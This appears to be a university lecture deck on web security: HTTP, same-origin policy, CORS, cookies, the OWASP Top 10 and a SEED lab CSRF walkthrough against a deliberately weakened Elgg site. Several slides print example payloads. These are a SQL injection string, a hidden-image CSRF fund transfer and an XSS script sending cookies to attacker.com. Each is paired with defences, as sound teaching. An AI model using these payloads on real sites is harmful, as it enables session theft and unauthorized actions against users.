Slide 1
CS763 Secure Software Development
Web Security
Yuting Zhang
BU CSMET

Slide 2
References
Web Security Lectures for CS155 at Stanford: https://cs155.stanford.edu/lectures/08-web.pdf
Web Security Lecture Videos by MIT: https://www.youtube.com/watch?v=chkFBigodIw
OWASP Top 10: https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project

Slide 3
HTTP
Hypertext Transfer Protocol - Application Level Protocol (in TCP/IP stack)
Initially by Tim Berners-Lee and his team between 1989-1991
Versions: HTTP/0.9, HTTP/1.0, HTTP/1.1, HTTP/2 , and HTTP/3
HTTP/1.1 (1999): still in use
HTTP/2 (2015): began as SPDY(developed mostly at google). Supported by major browsers. Better performance than HTTP/1.1 (binary frames, multiplex the requests over one TCP connection). But it is still over TCP/IP, work with TLS for HTTPS
HTTP/3 (2021 draft): began as “HTTP over QUIC” (QUIC: Quick UDP Internet Connections, initially designed by Jim Roskind at Google.) Better performance and encryption by default.
Hypertext (structured text with hyperlinks), Hypermedia, Hyperlink
HTML (HyperText Markup Language)
HTML5 (the latest version): provides built-in support for hypermedia. It subsumes HTML 4, as well as XHTML 1 and DOM Level 2 HTML.

Slide 4
HTTP
WWW (World Wide Web)
URL (Uniform Resource Locator): an address to any resource on network
It is one type of URI (uniform Resource Identifier)
General URI format: scheme:[//[user:password@]host[:port]][/]path[?query][#fragment]
Mostly HTTP and HTTPs are used for web applications

Slide 5
HTTP
Request-response Client-server model, typically over TCP/IP
Client (e.g. browser): HTTP request using HTTP verbs such as get, post, put, delete..
Server (e.g. Apache server): HTTP reply with status code:
Informational 1XX, Successful 2XX, Redirection 3XX, Client Error 4XX and Server Error 5XX.
Stateless: each http request is independent of each other

Slide 6


HTTP Request and Reply
https://www.ntu.edu.sg/home/ehchua/programming/webprogramming/HTTP_Basics.html

Slide 7
HTTP Security
Confidentiality: no
Integrity: no
Authentication: challenge-response mechanisms, e.g.
Basic access authentication
Digest access authentication
Not really useful

Slide 8
HTTPS
Integrating SSL/TLS with HTTP
Why not always HTTPS:
Crypto slows down the connection
Not supported by some ad-networks
Incompatible with virtual hosting for older browser
Security Problems:
Phisher attack
HTTPS upgrades and downgrades for the same domain
Mixed HTTPS and HTTP content
Forged certs
HSTS: Strict Transport Security
Always connect over HTTPS

Slide 9
HTTP Client - Browser
Every frame
Load content
Render it
Process html, scripts, images, subframes
Static & dynamic content
Response to events such as onclick(), onmouseover() …
Becomes more and more complicated
JavaScript, DOM(Document Object Model), AJAX (Asynchronous Javascript and XML), multimedia, geolocation, NaCL (Native client), websockets

Slide 10
DOM (Document Object Model)
Platform and language neutral API to dynamically access and modify HTML/XML documents.
Object-oriented structured representation of the document
Example: var paragraphs = document.getElementsByTagName("P"); // paragraphs[0] is the first <p> element // paragraphs[1] is the second <p> element, etc. alert(paragraphs[0].nodeName); window.onload = function() {
// create a couple of elements in an otherwise empty HTML page var heading = document.createElement("h1"); var heading_text = document.createTextNode("Big Head!"); heading.appendChild(heading_text); document.body.appendChild(heading);

Slide 11



Security Goal
Safe to visit an evil web site:
The website cannot access (read/write/execute) other resources/data on the computer
Safe to visit two different pages at the same time
The websites cannot access each other data arbitrarily
Safe delegation
The websites cannot access each other data arbitrarily

Slide 12
Security Issues and Principles
A web page (document) contains contents and multiple pages from different sources.
E.g. an image from ads.com, analytics from google.com, query js from rdn.foo.com, inline js from FB, f.jpg from FB etc.
iframe in HTML5 is used to display a web page within a web page.
Goal: isolation and correct access control to data and other resource
Principle: same origin principle
Each frame has an origin
It can only access its own origin, and cannot access data associated with a different origin unless both explicitly opt in.

Slide 13
Same Origin Policy
Origin is defined by: scheme, host (port)
http://www.a.com/index.html
https://www.a.com/index.html
http://a.com/index.html
http://www.a.com:8080/index.html
Each origin has its client side resources:
Cookies, DOM storage, DOM tree, JS namespace
Each iframe/window gets the origin from its URL or domain suffix except TLD (Top Level Domain)
Scripts execute with authority of its frame’s origin
Passive contents get zero authority
An image has no access to the resource available to its origin
a.com
b.com

Slide 14
Cross Origin Resource Sharing
By default, the browser restricts cross-origin HTTP requests initiated from scripts
The server explicitly indicates any other origins that can access its resources through an HTTP-header.
The browser makes a “preflight” request to the server hosting the cross-origin resource, in order to check that the server will permit the actual request.
The server can add Access-Control-Allow-Origin (ACAO) header to tell the browser which origin is allowed to to access

Slide 15
Cross Origin Resource Sharing
const xhr = new XMLHttpRequest();
const url = 'http://bar.other/resources/public-data/';
xhr.open('GET', url);
xhr.onreadystatechange = someHandler;
xhr.send();
Java script on http://foo.example
https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS

Slide 16

Cross Origin Resource Sharing

Slide 17

Cross Origin Resource Sharing

Slide 18
Cookie
A small piece of data sent from the server (a website) and stored in the browser.
Used to maintain some states since HTTP is stateless.
Contain Name and Value and various attributes:
domain, path: origin. Should be set on the current resource's top domain and its sub domains,
expires: session cookie (expires when browser is closed) vs persistent cookie (expire some specific date/time in the future
Secure: only transfer over encrypted connections such as HTTPS
Httponly: cannot accessed by client API (java script) (defeat XSS attacks)
same site : strict/lax (XSRF)
Usage: session, authentication, personalization, tracking

Slide 19

Cookie
Used to store state on client
“Stanford CS155 Lecture Notes”

Slide 20
Cookie Read/Write
Server side
Through HTTP response Set-cookie:
Default origin is domain and path of setting URL.
Domain can be any domain-suffix of URL, except TLD
Login.site.com can set cookies for all .site.com, but not another site or TLD
Client side: document.cookie
Write: document.cookie = “ name = value; …”
Read: alert (document.cookie);
Delete: document.cookie = “name=; ..”
Same Origin Policy
Browser UI: read/delete cookies

Slide 21
Cookie Security Problem
Authentication:
A logs in at login.site.com which sets session-id cookie for .site.com
A visits evil.site.com, which overwrites .site.com session-id cookie with session-id of user “Eve”
A visits course.site.com to submit homework, course.site.com thinks it is talking to Eve.
Use Secure flag to send only over HTTPS
Can be overwritten if has HTTP connection with the same or sub domain
Set to HTTPonly to disallow script to access cookie

Slide 22
Cookie Security Problem
Confidentiality
Can be easily eavesdropped if over HTTP
Use Secure flag to send only over HTTPS, and always HTTPS
Integrity
No integrity check
Use Crypto Checksum, add session ID to prevent replay attack

Slide 23
Session Management
Authorize user once: an authentication token is send to client by server
Through browser cookie
Embedded in URL
In a hidden form field
and all subsequent request are tied to user: all subsequent requests are sent with this token

Slide 24

HTTP Session Authentication
“Stanford CS155 Lecture Notes”

Slide 25
Session Management Security Issues
Session hijack: Attacker waits for user to login, then steals user’s session token and “hijacks” session.
Firesheep: a firefox extension that can hijack facebook session tokens over wifi
Always use HTTPS not HTTP
Require unpredictable token
Always assume cookie data from client is adversarial
Ensure logout invalidates session on server

Slide 26
OWASP TOP 10 2017 Web Vulnerabilities
https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project
A1-Injection (e.g. SQL injection)
A2-Broken Authentication
A3-Sensitive Data Exposure
A4-XML External Entities (XXE)
A5-Broken Access Control
A6- Security Misconfiguration
A7-Cross-Site Scripting (XSS)
A8-Insecure Deserialization
A9-Using Components with Known Vulnerabilities
A10-Insufficient Logging & Monitoring

Slide 27
OWASP Top 10 2013
A1 Injection
A2 Broken Authentication and Session Management
A3 Cross-Site Scripting (XSS)
A4 Insecure Direct Object References
A5 Security Misconfiguration
A6 Sensitive Data Exposure
A7 Missing Function Level Access Control
A8 Cross-Site Request Forgery (CSRF)
A9 Using Components with Known Vulnerabilities
A10 Unvalidated Redirects and Forwards

Slide 28


Slide 29
Injection
Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
Example: String query = "SELECT * FROM accounts WHERE custID=' " + request.getParameter("id") + " ' ";
http://example.com/app/accountView?id=' or '1'='1

Slide 30
Injection
Detection:
static code analysis tool
Dynamic scanning
Penetration testing
Defense:
Use a safe API which avoids the use of the interpreter entirely or provides a parameterized interface.
If a parameterized API is not available, you should carefully escape special characters using the specific escape syntax for that interpreter.
Positive or “white list” input validation is also recommended, but is not a complete defense as many applications require special characters in their input.

Slide 31
Broken Authentication and Session Management
Leaks or flaws in authentication and session management can cause exposed accounts, passwords and session IDs to impersonate users.
Example
Session id is included in URL: http://example.com/sale/saleitems;jsessionid=2P0OC2JSNDLPSKHCJUN2JV?dest=Hawaii
No timeout on session
Passwords are not properly hashed.
Passwords are used as a sole factor.

Slide 32
Broken Authentication and Session Management
Detection:
Credentials are stored or transmitted in clear text.
Credentials can be easily guessed or overwritten.
Session IDs are exposed in the URL, don’t time out or easily guessed.
Defense:
Strong control such as ensure to meet all requirements defined in OWASP’s Application Security Verification Standard (ASVS) areas V2 (Authentication) and V3 (Session Management).
https://www.owasp.org/images/6/67/OWASPApplicationSecurityVerificationStandard3.0.pdf

Slide 33
Cross-Site Request Forgery (CSRF)
Attacker tricks a logged-on victim’s browser to send a forged HTTP requests that include the victim’s session cookie or other authentication info to a vulnerable web application, which thinks the request is legitimate from the victim.
Example:
The victim logged into the vulnerable site (e.g. examplebank.com) and got authenticated
Victim then visits the attacker site, and clicked on a image with the following iframe embedded: <img src="http://examplebank.com/app/transferFunds?amount=1500 &destinationAcct=attackersAcct#" width=0 height=0/>

Slide 34
Cross-Site Request Forgery (CSRF)
Detection:
Both manual and automatic methods
Focus on the links and forms that invoke state-changing functions. Check if they lack of unpredictable CSRF tokens.
Defense:
Include an unpredictable unique token (per user session) in each HTTP request. This unique token is preferably included in a hidden field.
Require the user to reauthenticate, or prove they are a user (e.g., via a CAPTCHA) can also protect against CSRF.

Slide 35
Cross-Site Scripting (XSS)
Attacker sends text-based attack scripts that exploit the interpreter in the browser in which all user supplied input may not be properly escaped and validated.
Example:
(String) page +="<input name ='creditcard' type='TEXT' value='"+request.getParameter("CC")+"'>";
Modify "CC" as '><script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo=' +document.cookie</script>'
A good explanation: https://excess-xss.com/

Slide 36
Cross-Site Scripting (XSS)
Detection:
Combination of manual code review/pen testing and automated tools.
Need be interpreter specific: Javascript, ActiveX, Flash, Silverlight etc.
Defense:
Properly escape and validate all untrusted data based on the HTML context (body, attribute, JavaScript, CSS, or URL) that the data will be placed into.
Use auto-sanitization libraries like OWASP’s AntiSamy or the Java HTML Sanitizer Project.
Enable CSP (Content Security Policy)

Slide 37
Questions?

Slide 38
The following Slides are from the seed project. authored by Prof Wenliang Du.
(https://www.handsonsecurity.net/questions )

Slide 39

Cross-Site Requests and Its Problems
When a page from a website sends an HTTP request back to the website, it is called same-site request.
If a request is sent to a different website, it is called cross-site request because where the page comes from and where the request goes are different.
Eg : A webpage (not Facebook) can include a Facebook link, so when users click on the link, HTTP request is sent to Facebook.
It is possible for third-party websites to forge requests that are exactly the same as the same-site requests. This is called Cross-Site Request Forgery (CSRF).

Slide 40
Cross-Site Request Forgery Attack
Environment Setup:
Target website
Victim user who has an active session on the target website
Malicious website controlled
Steps:
The attacker crafts a webpage that can forge a cross-site request to be sent to the targeted website.
The attacker needs to attract the victim user to visit the malicious website.
The victim is logged into the targeted website.

Slide 41

Environment Setup
Elgg: open-source web application for social networking
Countermeasures for CSRF is disabled by us in the VM
Target website: http://www.csrflabelgg.com
Attacker’s website: http://www.csrflabattacker.com
These websites are hosted on localhost via Apache’s Virtual Hosting (/etc/apache2/sites-enabled/000-default.conf)

Slide 42

HTTP Services
HTTP GET requests: data (foo and bar) are attached in the URL.
HTTP POST requests: data (foo and bar) are placed inside the data field of the HTTP request.

Slide 43


Captured HTTP Header For the AddFriend Action
Line ① : URL of Elgg’s add-friend request. UserID of the user to be added to the friend list is used. Here, Samy’s UserID (GUID) is 42.
Line ② : Elgg’s countermeasure against CSRF attacks which are disabled.
Line ③ : Session cookie which is unique for each user. It is automatically sent by browsers.

Slide 44

Create the malicious web page
The img tag will trigger an HTTP GET request. When browsers render a web page and sees an img tag, it sends an HTTP GET request to the URL specified in the src attribute.
The attacker use add-friend URL along with friend parameter. The size of the image is very small so that the victim is not suspicious.
3. The crafted web page is placed in the malicious website www.csrflabattacker.com (inside the /var/www/CSRF/Attacker folder).

Slide 45
Attract Victim to Visit Your Malicious Page
Samy can send a private message to Alice with the link to the malicious web page.
If Alice clicks the link, Samy’s malicious web page will be loaded into Alice’s browser and a forged add-friend request will be sent to the Elgg server.
On success, Samy will be added to Alice’s friend list.

Slide 46


Elgg’s Edit-Profile Service
Line ① : URL of the edit-profile service.
Line ②: Session cookie (unique for each user). It is automatically set by browsers.
Line ③: CSRF countermeasures, which are disabled

Slide 47
Elgg’s Edit-Profile Service
Line ④: Description field with text “SAMY is MY HERO” (In encoded form)
Line ⑤: Access level of each field : 2 means viewable by everyone
Line ⑥: User Id (GUID) of the victim. This can be obtained by visiting victim’s profile page source, looking for the following:
Elgg.page_owner={“guid”:42,”type”:”user”,...}

Slide 48

Craft the Malicious Web Page
The JavaScript function creates a hidden form with the description entry as our text.
When the victim visits this page, the form will be automatically submitted (POST request) from the victim’s browser to the edit-profile service at “http://www.csrflabelgg.com/action/profile/edit” causing the message to be added to the victim’s profile.

Slide 49
Fundamental Causes of CSRF
The server cannot distinguish whether a request is cross-site or same-site
Same-site request: coming from the server’s own page. Trusted.
Cross-site request: coming from other site’s pages. Not Trusted.
We cannot treat these two types of requests the same.
Does the browser know the difference?
Of course. The browser knows from which page a request is generated.
Can browser help?
How to help server?
Referer header (browser’s help)
Same-site cookie (browser’s help)
Secret token (the server helps itself to defend against CSRF)

Slide 50
Countermeasures: Referer Header
HTTP header field identifying the address of the web page from where the request is generated.
A server can check whether the request is originated from its own pages or not.
This field reveals part of browsing history causing privacy concern and hence, this field is mostly removed from the header.
The server cannot use this unreliable source.

Slide 51
Countermeasures: Same-Site Cookies
A special type of cookie in browsers like Chrome and Opera, which provide a special attribute to cookies called SameSite.
This attribute is set by the servers and it tells the browsers whether a cookie should be attached to a cross-site request or not.
